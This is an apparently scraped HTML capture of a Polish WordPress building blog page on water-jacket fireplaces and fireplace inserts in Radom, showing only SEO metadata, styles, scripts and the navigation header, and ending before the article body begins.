

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jacyna-witt.pl/kominek-plaszczem-wodnym-jakosc-niskiej-cenie-wklady-kominkowe-radom/
body_size: 22043
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pl-PL">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
			
	
	<link rel="pingback" href="https://jacyna-witt.pl/xmlrpc.php" />

		<!--[if lt IE 9]>
	<script src="https://jacyna-witt.pl/wp-content/themes/Nexus/js/html5.js" type="text/javascript"></script>
	<![endif]-->

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kominek z płaszczem wodnym - jakość w niskiej cenie. Wkłady kominkowe Radom - Budowa domów jednorodzinnych z projektów gotowych</title>
	<link rel="canonical" href="https://jacyna-witt.pl/kominek-plaszczem-wodnym-jakosc-niskiej-cenie-wklady-kominkowe-radom/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kominek z płaszczem wodnym - jakość w niskiej cenie. Wkłady kominkowe Radom - Budowa domów jednorodzinnych z projektów gotowych" />
	<meta property="og:description" content="Kominek z płaszczem wodnym to nie tylko elegancki element wystroju, ale także funkcjonalne rozwiązanie, które może znacząco obniżyć koszty ogrzewania. W dobie rosnących cen energii, coraz więcej osób szuka efektywnych systemów grzewczych, które łączą estetykę z oszczędnością. Warto przyjrzeć się, jak działa ten innowacyjny system, jakie ma zalety oraz jak prawidłowo dobrać wkład kominkowy, aby [&hellip;]" />
	<meta property="og:url" content="https://jacyna-witt.pl/kominek-plaszczem-wodnym-jakosc-niskiej-cenie-wklady-kominkowe-radom/" />
	<meta property="og:site_name" content="Budowa domów jednorodzinnych z projektów gotowych" />
	<meta property="article:published_time" content="2017-08-03T10:01:19+00:00" />
	<meta property="article:modified_time" content="2026-01-14T21:00:29+00:00" />
	<meta property="og:image" content="https://jacyna-witt.pl/wp-content/uploads/2018/01/kominek_1515927719.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="960" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="jacyna-witt.pl" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://jacyna-witt.pl/kominek-plaszczem-wodnym-jakosc-niskiej-cenie-wklady-kominkowe-radom/#article","isPartOf":{"@id":"https://jacyna-witt.pl/kominek-plaszczem-wodnym-jakosc-niskiej-cenie-wklady-kominkowe-radom/"},"author":{"name":"jacyna-witt.pl","@id":"https://jacyna-witt.pl/#/schema/person/1f40bfa772fac9423bed05140690ac10"},"headline":"Kominek z płaszczem wodnym &#8211; jakość w niskiej cenie. Wkłady kominkowe Radom","datePublished":"2017-08-03T10:01:19+00:00","dateModified":"2026-01-14T21:00:29+00:00","mainEntityOfPage":{"@id":"https://jacyna-witt.pl/kominek-plaszczem-wodnym-jakosc-niskiej-cenie-wklady-kominkowe-radom/"},"wordCount":1440,"image":{"@id":"https://jacyna-witt.pl/kominek-plaszczem-wodnym-jakosc-niskiej-cenie-wklady-kominkowe-radom/#primaryimage"},"thumbnailUrl":"https://jacyna-witt.pl/wp-content/uploads/2018/01/kominek_1515927719.jpg","keywords":["artystyczne wykończenia wnętrz","automatyka do bram warszawa","dorabianie kluczy poznań","dorabianie kluczy szczecin","frezowanie plexi","hale namiotowe warszawa","kamienie elewacyjne","montaż wentylacji w domu","ogród zimowy cena","producent dywaników łazienkowych","producent ogrodów zimowych","systemy wentylacyjne poznań","Usługi brukarskie Warszawa","Usługi koparko-ładowarką Bydgoszcz","Wycieraczki obiektowe","wynajem wózków widłowych poznań"],"articleSection":["Wnętrze"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://jacyna-witt.pl/kominek-plaszczem-wodnym-jakosc-niskiej-cenie-wklady-kominkowe-radom/","url":"https://jacyna-witt.pl/kominek-plaszczem-wodnym-jakosc-niskiej-cenie-wklady-kominkowe-radom/","name":"Kominek z płaszczem wodnym - jakość w niskiej cenie. Wkłady kominkowe Radom - Budowa domów jednorodzinnych z projektów gotowych","isPartOf":{"@id":"https://jacyna-witt.pl/#website"},"primaryImageOfPage":{"@id":"https://jacyna-witt.pl/kominek-plaszczem-wodnym-jakosc-niskiej-cenie-wklady-kominkowe-radom/#primaryimage"},"image":{"@id":"https://jacyna-witt.pl/kominek-plaszczem-wodnym-jakosc-niskiej-cenie-wklady-kominkowe-radom/#primaryimage"},"thumbnailUrl":"https://jacyna-witt.pl/wp-content/uploads/2018/01/kominek_1515927719.jpg","datePublished":"2017-08-03T10:01:19+00:00","dateModified":"2026-01-14T21:00:29+00:00","author":{"@id":"https://jacyna-witt.pl/#/schema/person/1f40bfa772fac9423bed05140690ac10"},"breadcrumb":{"@id":"https://jacyna-witt.pl/kominek-plaszczem-wodnym-jakosc-niskiej-cenie-wklady-kominkowe-radom/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://jacyna-witt.pl/kominek-plaszczem-wodnym-jakosc-niskiej-cenie-wklady-kominkowe-radom/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://jacyna-witt.pl/kominek-plaszczem-wodnym-jakosc-niskiej-cenie-wklady-kominkowe-radom/#primaryimage","url":"https://jacyna-witt.pl/wp-content/uploads/2018/01/kominek_1515927719.jpg","contentUrl":"https://jacyna-witt.pl/wp-content/uploads/2018/01/kominek_1515927719.jpg","width":1280,"height":960,"caption":"joseclaudioguima / Pixabay"},{"@type":"BreadcrumbList","@id":"https://jacyna-witt.pl/kominek-plaszczem-wodnym-jakosc-niskiej-cenie-wklady-kominkowe-radom/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://jacyna-witt.pl/"},{"@type":"ListItem","position":2,"name":"Kominek z płaszczem wodnym &#8211; jakość w niskiej cenie. Wkłady kominkowe Radom"}]},{"@type":"WebSite","@id":"https://jacyna-witt.pl/#website","url":"https://jacyna-witt.pl/","name":"Budowa domów jednorodzinnych z projektów gotowych","description":"Małgorzata Jacyna Witt program wyborczy, życiorys","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://jacyna-witt.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://jacyna-witt.pl/#/schema/person/1f40bfa772fac9423bed05140690ac10","name":"jacyna-witt.pl","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://jacyna-witt.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bfd83fde509db3de9c690690b87690711d492ee9717552382212a506974c8308?s=96&d=mm&r=g","caption":"jacyna-witt.pl"},"url":"https://jacyna-witt.pl/author/jacyna-witt-pl/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Budowa domów jednorodzinnych z projektów gotowych &raquo; Kanał z wpisami" href="https://jacyna-witt.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Budowa domów jednorodzinnych z projektów gotowych &raquo; Kanał z komentarzami" href="https://jacyna-witt.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://jacyna-witt.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjacyna-witt.pl%2Fkominek-plaszczem-wodnym-jakosc-niskiej-cenie-wklady-kominkowe-radom%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://jacyna-witt.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fjacyna-witt.pl%2Fkominek-plaszczem-wodnym-jakosc-niskiej-cenie-wklady-kominkowe-radom%2F&#038;format=xml" />
<meta content="Nexus Child Theme v.1.0.0" name="generator"/><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='nexus-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,700italic,800italic,400,300,700,800|Raleway:400,200,100,500,700,800,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='nexus-style-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://jacyna-witt.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-responsive-css-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/epanel/shortcodes/css/shortcodes_responsive.css?ver=1.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://jacyna-witt.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific_popup-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/magnific_popup.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css' href='https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type="text/javascript" src="https://jacyna-witt.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://jacyna-witt.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jacyna-witt.pl/wp-json/wp/v2/posts/91" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jacyna-witt.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://jacyna-witt.pl/?p=91' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<style>
		a { color: #4bb6f5; }

		body { color: #333333; }

		#top-menu li.current-menu-item > a, #top-menu > li > a:hover, .meta-info, .et-description .post-meta span, .categories-tabs:after, .home-tab-active, .home-tab-active:before, a.read-more, .comment-reply-link, h1.post-heading, .form-submit input, .home-tab-active:before, .et-recent-videos-wrap li:before, .nav li ul, .et_mobile_menu, #top-menu > .sfHover > a { background-color: #a9d300; }

		.featured-comments span, #author-info strong, #footer-bottom .current-menu-item a, .featured-comments span { color: #a9d300; }
		.entry-content blockquote, .widget li:before, .footer-widget li:before, .et-popular-mobile-arrow-next { border-left-color: #a9d300; }

		.et-popular-mobile-arrow-previous { border-right-color: #a9d300; }

		#top-menu > li > a { color: #333333; }

		#top-menu > li.current-menu-item > a, #top-menu li li a, .et_mobile_menu li a { color: #ffffff; }

		</style>
<style>.post-thumbnail { background-image: url(https://jacyna-witt.pl/wp-content/uploads/2018/01/kominek_1515927719.jpg); }</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-91 single-format-standard wp-theme-Nexus wp-child-theme-Nexus-child chrome et_includes_sidebar">
	<header id="main-header">
		<div class="container">
			<div id="top-info" class="clearfix">
			
							<a href="https://jacyna-witt.pl/">
					<img src="https://jacyna-witt.pl/wp-content/uploads/2019/04/logo.png" alt="Budowa domów jednorodzinnych z projektów gotowych" id="logo" />
				</a>
			</div>

			<div id="top-navigation" class="clearfix">
				<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed">Navigation Menu<span class="et_mobile_arrow"></span></a></div>
				<nav>
									<ul id="top-menu" class="nav">
													<li ><a href="https://jacyna-witt.pl/">Home</a></li>
						
													<li class="cat-item cat-item-19"><a href="https://jacyna-witt.pl/kategoria/budowa-i-remont/">Budowa i remont</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://jacyna-witt.pl/kategoria/wnetrze/">Wnętrze</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://jacyna-witt.pl/kategoria/z-innej-beczki/">Z innej beczki</a>
</li>
					</ul>
								</nav>

				<ul id="et-social-icons">
										<li class="twitter">
						<a href="#">
							<span class="et-social-normal">Follow us on Twitter</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="facebook">
						<a href="#">
							<span class="et-social-normal">Follow us on Facebook</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="rss">
												<a href="https://jacyna-witt.pl/feed/">
							<span class="et-social-normal">Subscribe To Rss Feed</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
					
										<li class="google">
						<a href="#">
							<span class="et-social-normal">Follow Us On Google+</span>
							<span class="et-social-hover"></span>
						</a>
					</li>
									</ul>
			</div> <!-- #top-navigation -->
		</div> <!-- .container -->
	</header> <!-- #main-header -->
	<div class="post-thumbnail">
		<div class="container">
			<h1 class="post-heading">Kominek z płaszczem wodnym &#8211; jakość w niskiej cenie. Wkłady kominkowe Radom</h1>
		</div> <!-- .container -->
	</div> <!-- .post-thumbnail -->

<div class="page-wrap container">
	<div id="main-content">
		<div class="main-content-wrap clearfix">
			<div id="content">
				
<div id="breadcrumbs">
			  	<span class="et_breadcrumbs_content">
				<a href="https://jacyna-witt.pl" class="breadcrumbs_home">Home</a> <span class="raquo">&raquo;</span>

								<a href="https://jacyna-witt.pl/kategoria/wnetrze/">Wnętrze</a> <span class="raquo">&raquo;</span> </span> <!-- .et_breadcrumbs_content --><span class="et_breadcrumbs_title">Kominek z płaszczem wodnym &#8211; jakość w niskiej cenie. Wkłady kominkowe Radom</span>				
				</div> <!-- #breadcrumbs -->
				<div id="left-area">

									
					<article class="entry-content clearfix">
